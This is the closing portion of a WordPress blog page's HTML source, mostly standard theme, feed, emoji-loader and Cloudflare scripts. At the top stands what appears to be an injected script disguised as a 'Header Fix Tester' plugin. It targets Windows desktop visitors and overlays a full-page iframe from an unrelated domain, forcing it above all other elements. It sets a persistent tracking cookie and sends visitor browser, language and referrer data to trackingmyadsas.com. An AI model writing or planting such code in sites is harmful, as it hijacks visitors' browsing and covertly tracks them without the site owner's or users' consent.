                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://trackingmyadsas.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/35f73ff4be9eb81200d1cbac550dd68d", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ihsaneliacik.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://ihsaneliacik.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://ihsaneliacik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"1","logo":"https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl.png","logo_retina":"https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
//# sourceURL=typology-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ihsaneliacik.com/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ihsaneliacik.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ihsaneliacik.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40dff7fd776e4dc987ebef9ad70e2410","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>